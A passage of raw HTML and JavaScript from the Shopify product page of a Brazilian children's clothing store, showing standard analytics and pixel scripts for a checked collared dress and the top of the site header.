[{"id":"714277079","configuration":"{\"pixelCode\":\"CBTPAPBC77U08BQNTP20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"470319319","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-ZRMPYH18P4\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/CgkDCNyVx48DEPHy7a8o\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/eOXcCNmVx48DEPHy7a8o\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/h6qmCNOVx48DEPHy7a8o\\\",\\\"MC-FNHCDF0ZNE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/53-BCNCVx48DEPHy7a8o\\\",\\\"MC-FNHCDF0ZNE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/l_jMCK-Vx48DEPHy7a8o\\\",\\\"MC-FNHCDF0ZNE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/B4xWCN-Vx48DEPHy7a8o\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/hbtsCNaVx48DEPHy7a8o\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"108921047","configuration":"{\"tagID\":\"2613352079445\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Loja Click Certo","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"loja-click-certo.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/lojaclickcerto.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":159.99,"currencyCode":"BRL"},"product":{"title":"Vestido Xadrez com Gola","vendor":"Loja Click Certo","id":"7857901568215","untranslatedTitle":"Vestido Xadrez com Gola","url":"\/products\/vestido-xadrez-com-gola","type":"Vestido"},"id":"43521130430679","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327.jpg?v=1673004360"},"sku":"14:771#Rosered;200000463:200025003#6m-73cm","title":"Rosa \/ 3-6 meses","untranslatedTitle":"Rosa \/ 3-6 meses"},{"price":{"amount":159.99,"currencyCode":"BRL"},"product":{"title":"Vestido Xadrez com Gola","vendor":"Loja Click Certo","id":"7857901568215","untranslatedTitle":"Vestido Xadrez com Gola","url":"\/products\/vestido-xadrez-com-gola","type":"Vestido"},"id":"43521130463447","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-vermelho-3-6-meses-790006.jpg?v=1673000411"},"sku":"14:10;200000463:200025003#6m-73cm","title":"Vermelho \/ 3-6 meses","untranslatedTitle":"Vermelho \/ 3-6 meses"},{"price":{"amount":159.99,"currencyCode":"BRL"},"product":{"title":"Vestido Xadrez com Gola","vendor":"Loja Click Certo","id":"7857901568215","untranslatedTitle":"Vestido Xadrez com Gola","url":"\/products\/vestido-xadrez-com-gola","type":"Vestido"},"id":"43521130496215","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327.jpg?v=1673004360"},"sku":"14:771#Rosered;200000463:200661895#9m-80cm","title":"Rosa \/ 6-9 meses","untranslatedTitle":"Rosa \/ 6-9 meses"},{"price":{"amount":159.99,"currencyCode":"BRL"},"product":{"title":"Vestido Xadrez com Gola","vendor":"Loja Click Certo","id":"7857901568215","untranslatedTitle":"Vestido Xadrez com Gola","url":"\/products\/vestido-xadrez-com-gola","type":"Vestido"},"id":"43521130528983","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-vermelho-3-6-meses-790006.jpg?v=1673000411"},"sku":"14:10;200000463:200661895#9m-80cm","title":"Vermelho \/ 6-9 meses","untranslatedTitle":"Vermelho \/ 6-9 meses"},{"price":{"amount":159.99,"currencyCode":"BRL"},"product":{"title":"Vestido Xadrez com Gola","vendor":"Loja Click Certo","id":"7857901568215","untranslatedTitle":"Vestido Xadrez com Gola","url":"\/products\/vestido-xadrez-com-gola","type":"Vestido"},"id":"43521130561751","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327.jpg?v=1673004360"},"sku":"14:771#Rosered;200000463:200169197#12m-90cm","title":"Rosa \/ 9-12 meses","untranslatedTitle":"Rosa \/ 9-12 meses"},{"price":{"amount":159.99,"currencyCode":"BRL"},"product":{"title":"Vestido Xadrez com Gola","vendor":"Loja Click Certo","id":"7857901568215","untranslatedTitle":"Vestido Xadrez com Gola","url":"\/products\/vestido-xadrez-com-gola","type":"Vestido"},"id":"43521130594519","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-vermelho-3-6-meses-790006.jpg?v=1673000411"},"sku":"14:10;200000463:200169197#12m-90cm","title":"Vermelho \/ 9-12 meses","untranslatedTitle":"Vermelho \/ 9-12 meses"},{"price":{"amount":159.99,"currencyCode":"BRL"},"product":{"title":"Vestido Xadrez com Gola","vendor":"Loja Click Certo","id":"7857901568215","untranslatedTitle":"Vestido Xadrez com Gola","url":"\/products\/vestido-xadrez-com-gola","type":"Vestido"},"id":"43521130627287","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327.jpg?v=1673004360"},"sku":"14:771#Rosered;200000463:200661896#18m-100cm","title":"Rosa \/ 12-18 meses","untranslatedTitle":"Rosa \/ 12-18 meses"},{"price":{"amount":159.99,"currencyCode":"BRL"},"product":{"title":"Vestido Xadrez com Gola","vendor":"Loja Click Certo","id":"7857901568215","untranslatedTitle":"Vestido Xadrez com Gola","url":"\/products\/vestido-xadrez-com-gola","type":"Vestido"},"id":"43521130660055","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-vermelho-3-6-meses-790006.jpg?v=1673000411"},"sku":"14:10;200000463:200661896#18m-100cm","title":"Vermelho \/ 12-18 meses","untranslatedTitle":"Vermelho \/ 12-18 meses"}],"purchasingCompany":null},},"https://lojaclickcerto.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"25645416500","storefrontBaseUrl":"https:\/\/lojaclickcerto.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":159.99,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Vestido Xadrez com Gola\",\"vendor\":\"Loja Click Certo\",\"id\":\"7857901568215\",\"untranslatedTitle\":\"Vestido Xadrez com Gola\",\"url\":\"\/products\/vestido-xadrez-com-gola\",\"type\":\"Vestido\"},\"id\":\"43521130430679\",\"image\":{\"src\":\"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327.jpg?v=1673004360\"},\"sku\":\"14:771#Rosered;200000463:200025003#6m-73cm\",\"title\":\"Rosa \/ 3-6 meses\",\"untranslatedTitle\":\"Rosa \/ 3-6 meses\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":7857901568215,"gid":"gid:\/\/shopify\/Product\/7857901568215","vendor":"Loja Click Certo","type":"Vestido","handle":"vestido-xadrez-com-gola","variants":[{"id":43521130430679,"price":15999,"name":"Vestido Xadrez com Gola - Rosa \/ 3-6 meses","public_title":"Rosa \/ 3-6 meses","sku":"14:771#Rosered;200000463:200025003#6m-73cm"},{"id":43521130463447,"price":15999,"name":"Vestido Xadrez com Gola - Vermelho \/ 3-6 meses","public_title":"Vermelho \/ 3-6 meses","sku":"14:10;200000463:200025003#6m-73cm"},{"id":43521130496215,"price":15999,"name":"Vestido Xadrez com Gola - Rosa \/ 6-9 meses","public_title":"Rosa \/ 6-9 meses","sku":"14:771#Rosered;200000463:200661895#9m-80cm"},{"id":43521130528983,"price":15999,"name":"Vestido Xadrez com Gola - Vermelho \/ 6-9 meses","public_title":"Vermelho \/ 6-9 meses","sku":"14:10;200000463:200661895#9m-80cm"},{"id":43521130561751,"price":15999,"name":"Vestido Xadrez com Gola - Rosa \/ 9-12 meses","public_title":"Rosa \/ 9-12 meses","sku":"14:771#Rosered;200000463:200169197#12m-90cm"},{"id":43521130594519,"price":15999,"name":"Vestido Xadrez com Gola - Vermelho \/ 9-12 meses","public_title":"Vermelho \/ 9-12 meses","sku":"14:10;200000463:200169197#12m-90cm"},{"id":43521130627287,"price":15999,"name":"Vestido Xadrez com Gola - Rosa \/ 12-18 meses","public_title":"Rosa \/ 12-18 meses","sku":"14:771#Rosered;200000463:200661896#18m-100cm"},{"id":43521130660055,"price":15999,"name":"Vestido Xadrez com Gola - Vermelho \/ 12-18 meses","public_title":"Vermelho \/ 12-18 meses","sku":"14:10;200000463:200661896#18m-100cm"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7857901568215,"requestId":"57c16a22-519f-47bc-ba67-de31808fa4b3-1769989621"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25645416500,
      theme_id: 134543245527,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//lojaclickcerto.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//lojaclickcerto.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//lojaclickcerto.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25645416500,"isMerchantRequest":null,"themeId":134543245527,"themeCityHash":"17623451402314592534","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"4bb50546-929b-48be-a389-d5f85bed6b3c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7857901568215,"requestId":"57c16a22-519f-47bc-ba67-de31808fa4b3-1769989621","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":43521130430679,"productId":7857901568215,"productGid":"gid:\/\/shopify\/Product\/7857901568215","name":"Vestido Xadrez com Gola - Rosa \/ 3-6 meses","price":"159.99","sku":"14:771#Rosered;200000463:200025003#6m-73cm","brand":"Loja Click Certo","variant":"Rosa \/ 3-6 meses","category":"Vestido","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":43521130430679,"productId":7857901568215,"productGid":"gid:\/\/shopify\/Product\/7857901568215","name":"Vestido Xadrez com Gola - Rosa \/ 3-6 meses","price":"159.99","sku":"14:771#Rosered;200000463:200025003#6m-73cm","brand":"Loja Click Certo","variant":"Rosa \/ 3-6 meses","category":"Vestido","nonInteraction":true,"remote":false,"referer":"https:\/\/lojaclickcerto.com\/products\/vestido-xadrez-com-gola"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://lojaclickcerto.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="25645416500"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="134543245527"
  data-theme-name="Rawart"
  data-theme-version="v2.3.6"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://lojaclickcerto.com/api/collect"
></script>
</head>

<body class="rawartv2 lazy_icons min_cqty_0 btnt4_style_2 zoom_tp_3 css_scrollbar template-product js_search_true cart_pos_dropdown gecko_toolbar_true hover_img2 swatch_style_rounded swatch_list_size_small label_style_rectangular wrapper_full_width header_full_true header_sticky_true hide_scrolld_true des_header_11 h_transparent_false h_tr_top_false h_banner_false top_bar_false catalog_mode_false cat_sticky_true prs_bordered_grid_3 prs_sw_limit_false search_pos_dropdown t4_compare_false dark_mode_false type_quickview_ t4_cart_count_0  lazyload rtl_false">  


<!-- "snippets/socialshopwave-helper.liquid" was not rendered, the associated app was uninstalled --> <div id="ld_cl_bar" class="op__0 pe_none"></div><div id="nt_wrapper"><header id="ntheader" class="ntheader header_11 h_icon_la"><div class="ntheader_wrapper pr z_200"><style>
  
  #bannertop {
  
  background: linear-gradient(160deg, rgba(88, 74, 255, 1), rgba(211, 0, 252, 1) 38%, rgba(18, 106, 255, 1) 60%, rgba(163, 233, 253, 1) 77%, rgba(0, 99, 214, 1) 100%);
  width:100%;
  
  }
  
.banner-container img{
  
  width: 100%;
}
  
.hidden-mobile {
  
  display: none;
  
}
  
.hidden-desktop {
  
  display: block;
  width: 100%;
  
}
  
  
  
header.h_scroll_up #bannertop {
    display: none;
}  
  
  
  
@media (min-width: 767px){
  
  .hidden-mobile {
    
    display: block;
    width: 100%;
    
  }
  
  .hidden-desktop {
    
    display: none;
    
  }
}
  
</style>

<div id="bannertop">
  

  
   
  
</div> <div id="shopify-section-header_rawart" class="shopify-section sp_header_mid"><div class="header__mid"><div class="container">
     <div class="row al_center css_h_se">
        <div class="col-md-4 col-3 dn_lg"><a href="/" data-id="#nt_menu_canvas" class="push_side push-menu-btn  lh__1 flex al_center">


  
    <svg xmlns="http://www.w3.org/2000/svg" width="30" height="16" viewBox="0 0 30 16">
        <rect width="30" height="1.5"></rect>
        <rect y="7" width="20" height="1.5"></rect>
        <rect y="14" width="30" height="1.5"></rect>
    </svg>


  
    
</a>
</div>                                         
        <div class="col-lg-3 col-md-4 col-6 tc tl_lg"><div class=" branding ts__05 lh__1">
  <a class="dib" href="/" ><img class="w__100 logo_normal dn db_lg" src="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_165x.png?v=1660858903" srcset="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_165x.png?v=1660858903 1x,//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_165x@2x.png?v=1660858903 2x" alt="Loja Click Certo" style="width: 125px"><img class="w__100 logo_sticky dn" src="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_175x.png?v=1660858903" srcset="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_175x.png?v=1660858903 1x,//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_175x@2x.png?v=1660858903 2x" alt="Loja Click Certo" style="width: 135px"><img class="w__100 logo_mobile dn_lg" src="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_240x.png?v=1660858903" srcset="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_240x.png?v=1660858903 1x,//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_240x@2x.png?v=1660858903 2x" alt="Loja Click Certo" style="width: 200px;"></a></div> </div>  
                                                     
                             
                                                     
        <div class="col-6 dn db_lg cl_h_search">                                                                                                                            
         
         
                                                                                                                                      
          <form action="/search" method="get" class="h_search_frm js_frm_search pr" role="search">
               <input type="hidden" name="type" value="product">
               <input type="hidden" name="options[unavailable_products]" value="hide">
               <input type="hidden" name="options[prefix]" value="none">                                                                                      
               <div class="row no-gutters al_center"><div class="frm_search_input pr oh col">
                   <input class="h_search_ip js_iput_search" autocomplete="off" type="text" name="q" placeholder="Pesquisar..." value="">
                 </div>
                 <div class="frm_search_cat col-auto">
                                                     
<button class="h_search_btn js_btn_search" type="submit">
                                                        
 
                                                        
                                                       

Buscar 
                                                        



                               
</button>
                 </div>
               </div>
             </form><div class="pr">
                  <div class="mini_cart_content fixcl-scroll widget">
                     <div class="fixcl-scroll-content product_list_widget">
                        <div class="ld_bar_search"></div>
                        <div class="skeleton_wrap skeleton_js dn"><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div></div>
                        <div class="js_prs_search"></div>
                     </div>
                  </div>
             </div>
        </div>
        
           
        
        <div class="col-lg-3 col-md-4 col-3 tr"><div class="nt_action in_flex al_center cart_des_1">
  
  
  
   
   
 <a class="icon_search push_side cb chp" data-id="#nt_search_canvas" href="/search"><i class="las la-search"></i></a><style>
  
.whatsapp-top {
     
    width: 237px;
    display: flex;
    
}
  
.whatsapp-top p {
  
    width: max-content;
    display: block;
    margin: 0 10px 0 10px;
    text-align: left;
    color: #565656;
    font-size: 12px;
  
} 
  
.whatsapp-top svg {
    
    width: 40px;
    
}
  
  @media (max-width: 768px) {
  
    .whatsapp-top {display: none;}
  
  }  
  
</style>
  
<span class="whatsapp-top">
<a style="display: flex;" href="https://wa.me/43998642250" target="_blank" title="Atendimento via WhatsApp">  
  
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 841.9 595.3" enable-background="new 0 0 841.9 595.3" xml:space="preserve">
<g>
	<path id="WhatsApp" fill="#565656" d="M719.6,290.1c0,159.5-130.4,289.1-291.2,289.1c-51.1,0-99.1-13.2-140.9-35.9l-161.4,51.1
		l52.6-155c-26.6-43.6-41.9-94.6-41.9-149.2C137,130.4,267.3,1,428.4,1C589.2,1,719.6,130.4,719.6,290.1z M428.4,47
		c-135.1,0-244.9,109-244.9,243c0,53.2,17.4,102.4,46.7,142.4l-30.7,90.4l94-29.8c38.7,25.3,85,40.2,134.8,40.2
		c135.1,0,244.8-109,244.8-243S563.3,47,428.4,47z M575.3,356.7c-1.8-2.8-6.6-4.8-13.7-8.2c-7.2-3.5-42.3-20.8-48.8-23.1
		c-6.5-2.3-11.3-3.5-16.1,3.5c-4.8,7.1-18.4,23.1-22.6,27.9c-4.2,4.8-8.3,5.4-15.6,1.7c-7.2-3.5-30.1-11-57.4-35.1
		c-21.2-18.8-35.6-42-39.7-49.1c-4.1-7.1-0.4-10.9,3.1-14.4c3.3-3.1,7.2-8.2,10.6-12.4c3.5-4.1,4.8-7.1,7.2-11.9
		c2.4-4.8,1.1-8.8-0.6-12.4c-1.7-3.5-16.1-38.3-22.1-52.6c-5.9-14.1-11.9-11.9-16.1-11.9s-8.9-0.6-13.7-0.6c-4.8,0-12.4,1.7-19,8.8
		c-6.5,7.1-25,24.2-25,59.1s25.6,68.4,29.1,73.3c3.5,4.8,49.4,78.6,121.9,106.9s72.5,19,85.7,17.7c13.2-1.1,42.1-17.1,48.2-33.7
		C577.1,373.8,577.1,359.5,575.3,356.7z"></path>
</g>
</svg>
 
<p><span style="font-weight: 700;">Dúvidas?</span> <br> (43) 9 9864-2250 </p>
  
</a>  
</span>
     
          <div class="my-account ts__05 pr dn db_md">
             <a class="cb chp db push_side" href="https://shopify.com/25645416500/account?locale=pt-BR&region_country=BR" data-id="#nt_login_canvas"><span id="login_name" class="header__action-item-title hidden-pocket hidden-lap">Login ›</span><i class="las la-user"></i>
            
            </a></div>

<style>

.ico_cart_cus svg, .ico_cart_cus path {
    fill: #565656;
    width: 27px;
    height: auto;
    margin: 0;
}

 
.invert_svg {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1); 
}  

  
@media (max-width:768px) {

.ico_cart_cus svg, .ico_cart_cus path {
    fill: #565656;
    width: 27px;
    margin: 0 -5px 0 -10px;
  }  
}
  
</style>
  
          <div class="icon_cart pr">
            <a class="push_side pr cb chp db" href="/cart" data-id="#nt_cart_canvas" style="top: 2px;">
              <span class="ico_cart_cus invert_svg"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path d="M24 3l-.743 2h-1.929l-3.474 12h-13.239l-4.615-11h16.812l-.564 2h-13.24l2.937 7h10.428l3.432-12h4.195zm-15.5 15c-.828 0-1.5.672-1.5 1.5 0 .829.672 1.5 1.5 1.5s1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5zm6.9-7-1.9 7c-.828 0-1.5.671-1.5 1.5s.672 1.5 1.5 1.5 1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5z"></path></svg></span>
              <span class="op__0 ts_op pa tcount jsccount bgb br__50 cw tc">0</span>
            </a>
          </div>  

     
</div></div>
     </div>
  </div>
                                               
</div>
                                               
                                               
                                               
<style>
                                               
#busca_aberta {display:none;}                                               
                                               
@media (max-width: 768px) {  
                                               
#busca_aberta {
     
background: linear-gradient(94deg, rgba(213, 252, 240, 1), rgba(219, 239, 244, 1) 23%, rgba(255, 246, 242, 1) 68%, rgba(255, 243, 241, 1) 100%);                                               
display:block;
                                               
  }                                                
                                               
.cl_h_search {
                                               
    padding: 10px;
                                               
  }
                                               
a.icon_search.push_side.cb.chp {
                                               
    display: none;
                                               
  }  
                                               
header .row.al_center.css_h_se {
                                               
    justify-content: space-between !important;
                                               
  }  
                                               
.col-md-4.col-3.dn_lg {
                                               
    flex: 0;
                                               
  }    

                                               
}                                               
                                               
</style>    
                                                                                         
<div id="busca_aberta" class="cl_h_search">   
                                                                                                                                 
                                                                                                                                
                                                                                                                                 
          <form action="/search" method="get" class="h_search_frm js_frm_search pr" role="search">
               <input type="hidden" name="type" value="product">
